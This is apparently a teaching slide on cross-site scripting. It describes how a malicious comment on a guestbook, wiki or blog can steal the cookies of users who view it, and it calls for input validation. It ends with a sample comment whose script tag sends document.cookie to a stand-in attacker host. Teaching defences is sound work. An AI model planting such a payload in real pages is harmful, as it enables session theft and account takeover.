 XSS EXAMPLE

cf. guestbooks, wikis, blogs etc

where comment includes script code

e.g. to collect cookie details of viewing users

need to validate data supplied

including handling various possible encodings

attacks both input and output handling

Thanks for this information, its great!
<script>document.location='http://hacker.web.site/cookie.cgi?'+
document.cookie</script>